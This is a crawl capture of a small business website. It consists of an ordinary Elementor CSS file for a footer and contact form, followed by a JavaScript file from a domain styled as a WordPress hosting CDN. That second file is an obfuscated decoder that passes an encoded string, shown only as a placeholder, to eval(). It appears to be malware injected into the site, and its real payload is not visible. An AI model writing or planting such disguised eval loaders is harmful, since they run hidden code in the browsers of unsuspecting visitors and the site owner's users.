

--- FILE ---
content_type: text/css
request_url: http://hirix.co.uk/wp-content/uploads/elementor/css/post-621.css?ver=1750770238
body_size: 1779
content:
.elementor-621 .elementor-element.elementor-element-6678525c:not(.elementor-motion-effects-element-type-background), .elementor-621 .elementor-element.elementor-element-6678525c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#312B2B;}.elementor-621 .elementor-element.elementor-element-6678525c{border-style:solid;border-width:5px 0px 0px 0px;border-color:#e82a00;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 20px 0px;}.elementor-621 .elementor-element.elementor-element-6678525c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-621 .elementor-element.elementor-element-7c3a37b1 .elementor-heading-title{font-size:18px;font-weight:500;color:#ffffff;}.elementor-621 .elementor-element.elementor-element-311de189 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-621 .elementor-element.elementor-element-311de189 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-621 .elementor-element.elementor-element-311de189 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-621 .elementor-element.elementor-element-311de189 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-621 .elementor-element.elementor-element-311de189 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-621 .elementor-element.elementor-element-311de189 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-621 .elementor-element.elementor-element-311de189 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-621 .elementor-element.elementor-element-311de189 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-621 .elementor-element.elementor-element-311de189{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-621 .elementor-element.elementor-element-311de189 .elementor-icon-list-icon{padding-right:0px;}.elementor-621 .elementor-element.elementor-element-311de189 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-621 .elementor-element.elementor-element-311de189 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-621 .elementor-element.elementor-element-311de189 .elementor-icon-list-text{color:rgba(255,255,255,0.79);transition:color 0.3s;}.elementor-621 .elementor-element.elementor-element-291b45c6 .elementor-heading-title{font-size:18px;font-weight:500;color:#ffffff;}.elementor-621 .elementor-element.elementor-element-1e7455e5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-621 .elementor-element.elementor-element-1e7455e5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-621 .elementor-element.elementor-element-1e7455e5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-621 .elementor-element.elementor-element-1e7455e5 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-621 .elementor-element.elementor-element-1e7455e5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-621 .elementor-element.elementor-element-1e7455e5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-621 .elementor-element.elementor-element-1e7455e5 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-621 .elementor-element.elementor-element-1e7455e5 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-621 .elementor-element.elementor-element-1e7455e5{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-621 .elementor-element.elementor-element-1e7455e5 .elementor-icon-list-icon{padding-right:0px;}.elementor-621 .elementor-element.elementor-element-1e7455e5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-621 .elementor-element.elementor-element-1e7455e5 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-621 .elementor-element.elementor-element-1e7455e5 .elementor-icon-list-text{color:rgba(255,255,255,0.79);transition:color 0.3s;}.elementor-621 .elementor-element.elementor-element-54043305 .elementor-heading-title{font-size:18px;font-weight:500;color:#ffffff;}.elementor-621 .elementor-element.elementor-element-9c135df .wpr-button{background-color:#605BE500;-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;border-color:#E8E8E8;border-style:none;border-radius:2px 2px 2px 2px;}.elementor-621 .elementor-element.elementor-element-9c135df .wpr-button::before{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-621 .elementor-element.elementor-element-9c135df .wpr-button::after{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;color:#ffffff;padding:10px 10px 10px 10px;}.elementor-621 .elementor-element.elementor-element-9c135df .wpr-button .wpr-button-icon{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-621 .elementor-element.elementor-element-9c135df .wpr-button .wpr-button-icon svg{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-621 .elementor-element.elementor-element-9c135df .wpr-button .wpr-button-text{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-621 .elementor-element.elementor-element-9c135df .wpr-button .wpr-button-content{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-621 .elementor-element.elementor-element-9c135df .wpr-button-wrap{max-width:160px;}.elementor-621 .elementor-element.elementor-element-9c135df{text-align:left;}.elementor-621 .elementor-element.elementor-element-9c135df .wpr-button-content{-webkit-justify-content:flex-start;justify-content:flex-start;}.elementor-621 .elementor-element.elementor-element-9c135df .wpr-button-text{-webkit-justify-content:flex-start;justify-content:flex-start;color:#ffffff;}.elementor-621 .elementor-element.elementor-element-9c135df .wpr-button-icon{font-size:18px;}.elementor-621 .elementor-element.elementor-element-9c135df .wpr-button-icon svg{width:18px;height:18px;}.elementor-621 .elementor-element.elementor-element-9c135df.wpr-button-icon-position-left .wpr-button-icon{margin-right:12px;}.elementor-621 .elementor-element.elementor-element-9c135df.wpr-button-icon-position-right .wpr-button-icon{margin-left:12px;}.elementor-621 .elementor-element.elementor-element-9c135df.wpr-button-icon-style-inline .wpr-button-icon{color:#ffffff;}.elementor-621 .elementor-element.elementor-element-9c135df.wpr-button-icon-style-inline .wpr-button-icon svg{fill:#ffffff;}.elementor-621 .elementor-element.elementor-element-9c135df .wpr-button:hover .wpr-button-text{color:#ffffff;}.elementor-621 .elementor-element.elementor-element-9c135df.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon{color:#ffffff;}.elementor-621 .elementor-element.elementor-element-9c135df.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon svg{fill:#ffffff;}.elementor-621 .elementor-element.elementor-element-9c135df .wpr-button:hover{border-color:#E8E8E8;}.elementor-621 .elementor-element.elementor-element-9c135df.wpr-button-icon-style-inline .wpr-button{padding:10px 10px 10px 10px;}.elementor-621 .elementor-element.elementor-element-9c135df.wpr-button-icon-style-block .wpr-button-text{padding:10px 10px 10px 10px;}.elementor-621 .elementor-element.elementor-element-9c135df.wpr-button-icon-style-inline-block .wpr-button-content{padding:10px 10px 10px 10px;}.elementor-621 .elementor-element.elementor-element-33ca092 .elementor-heading-title{color:#FFFFFF;}.elementor-621 .elementor-element.elementor-element-391e9d9 .elementor-heading-title{color:#FFFFFF;}.elementor-621 .elementor-element.elementor-element-3f455364 .elementor-field-group{margin-bottom:12px;}.elementor-621 .elementor-element.elementor-element-3f455364 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-621 .elementor-element.elementor-element-3f455364 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}.elementor-621 .elementor-element.elementor-element-3f455364 .elementor-form-fields-wrapper{margin-bottom:-12px;}body.rtl .elementor-621 .elementor-element.elementor-element-3f455364 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-621 .elementor-element.elementor-element-3f455364 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-621 .elementor-element.elementor-element-3f455364 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-621 .elementor-element.elementor-element-3f455364 .elementor-field-group > label{font-size:15px;font-weight:600;}.elementor-621 .elementor-element.elementor-element-3f455364 .elementor-field-type-html{padding-bottom:0px;}.elementor-621 .elementor-element.elementor-element-3f455364 .elementor-field-group .elementor-field, .elementor-621 .elementor-element.elementor-element-3f455364 .elementor-field-subgroup label{font-size:15px;font-weight:400;}.elementor-621 .elementor-element.elementor-element-3f455364 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-621 .elementor-element.elementor-element-3f455364 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-621 .elementor-element.elementor-element-3f455364 .elementor-button{font-size:15px;font-weight:600;text-transform:uppercase;border-radius:0px 0px 0px 0px;}.elementor-621 .elementor-element.elementor-element-3f455364 .e-form__buttons__wrapper__button-next{background-color:#e82a00;color:#ffffff;}.elementor-621 .elementor-element.elementor-element-3f455364 .elementor-button[type="submit"]{background-color:#e82a00;color:#ffffff;}.elementor-621 .elementor-element.elementor-element-3f455364 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-621 .elementor-element.elementor-element-3f455364 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-621 .elementor-element.elementor-element-3f455364 .e-form__buttons__wrapper__button-next:hover{background-color:#b52700;color:#ffffff;}.elementor-621 .elementor-element.elementor-element-3f455364 .elementor-button[type="submit"]:hover{background-color:#b52700;color:#ffffff;}.elementor-621 .elementor-element.elementor-element-3f455364 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-621 .elementor-element.elementor-element-3f455364 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-621 .elementor-element.elementor-element-3f455364{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-621 .elementor-element.elementor-element-5268badb > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-621 .elementor-element.elementor-element-5268badb{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.25);margin-top:80px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-621 .elementor-element.elementor-element-4b31c386 img{width:120px;}.elementor-621 .elementor-element.elementor-element-2c53226d{text-align:right;}.elementor-621 .elementor-element.elementor-element-2c53226d .elementor-heading-title{font-size:13px;font-weight:300;color:rgba(255,255,255,0.39);}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-621 .elementor-element.elementor-element-6678525c{padding:30px 10px 30px 10px;}.elementor-621 .elementor-element.elementor-element-311de189 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-621 .elementor-element.elementor-element-311de189 .elementor-icon-list-item > a{font-size:13px;}.elementor-621 .elementor-element.elementor-element-1e7455e5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-621 .elementor-element.elementor-element-1e7455e5 .elementor-icon-list-item > a{font-size:13px;}.elementor-621 .elementor-element.elementor-element-2c53226d .elementor-heading-title{font-size:14px;}}@media(max-width:767px){.elementor-621 .elementor-element.elementor-element-6678525c{padding:20px 20px 20px 20px;}.elementor-621 .elementor-element.elementor-element-5a2fc45b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-621 .elementor-element.elementor-element-7974ef60{width:50%;}.elementor-621 .elementor-element.elementor-element-6ff93300{width:50%;}.elementor-621 .elementor-element.elementor-element-5e53b591{width:50%;}.elementor-621 .elementor-element.elementor-element-5e53b591 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-621 .elementor-element.elementor-element-66bcd8dd > .elementor-element-populated{margin:20px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-621 .elementor-element.elementor-element-5268badb{margin-top:0px;margin-bottom:0px;}.elementor-621 .elementor-element.elementor-element-4b31c386{text-align:center;}.elementor-621 .elementor-element.elementor-element-4b31c386 img{width:70px;}.elementor-621 .elementor-element.elementor-element-2c53226d{text-align:center;}.elementor-621 .elementor-element.elementor-element-2c53226d .elementor-heading-title{line-height:18px;}}@media(min-width:768px){.elementor-621 .elementor-element.elementor-element-618bf4d9{width:19.743%;}.elementor-621 .elementor-element.elementor-element-15e46739{width:80.257%;}}@media(max-width:1024px) and (min-width:768px){.elementor-621 .elementor-element.elementor-element-618bf4d9{width:30%;}.elementor-621 .elementor-element.elementor-element-15e46739{width:70%;}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 5548
content:
var _0xc60e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe54c(d,e,f){var g=_0xc60e[2][_0xc60e[1]](_0xc60e[0]);var h=g[_0xc60e[3]](0,e);var i=g[_0xc60e[3]](0,f);var j=d[_0xc60e[1]](_0xc60e[0])[_0xc60e[10]]()[_0xc60e[9]](function(a,b,c){if(h[_0xc60e[4]](b)!==-1)return a+=h[_0xc60e[4]](b)*(Math[_0xc60e[8]](e,c))},0);var k=_0xc60e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc60e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe54c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",57,"gCfaPOQIc",30,8,16))